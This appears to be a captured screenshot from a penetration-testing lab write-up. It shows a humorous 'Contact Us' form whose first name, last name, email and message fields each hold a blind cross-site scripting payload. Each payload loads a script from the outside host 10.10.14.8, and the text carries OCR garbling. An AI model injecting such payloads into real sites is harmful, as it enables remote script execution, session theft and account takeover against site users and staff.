 Contact Us
We will always try to never answer your quetsions - we’re too busy roasting in the sauna, counting our
money
First Name
Fn<scriptsrc=”http://10.10.14.8/fname.js”></script>
Last Name
Ln<scriptsrc=”http://10.10.14.8/lname.js”></script>
Email
1@12.com<scriptsrc=”http://10.10.14.8/em.js”></scrip
Write Message
message<scriptsrc=”http://10.10.14.8/notes.js”></script>
SUBMIT